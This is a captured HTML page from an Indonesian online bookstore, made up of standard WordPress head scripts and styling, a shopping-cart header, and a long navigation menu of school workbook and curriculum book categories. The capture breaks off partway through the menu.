

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/blog/distributor-lks-sd-2/
body_size: 38560
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor LKS SD - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/blog/distributor-lks-sd-2/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=1080' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Fdistributor-lks-sd-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Fdistributor-lks-sd-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='2dccb62126df5ecc96fe810647243e62' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
